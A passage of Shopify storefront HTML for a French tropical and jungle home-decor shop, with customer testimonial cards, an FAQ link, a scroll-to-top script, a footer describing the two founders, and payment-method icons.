                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__related-products" class="shopify-section section"><style data-shopify>.section-template--23060421673289__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23060421673289__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23060421673289__related-products&product_id=8706545746249&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23060421673289__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23060421673289__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23060421673289__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23060421673289__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23060421673289__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23060421673289__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
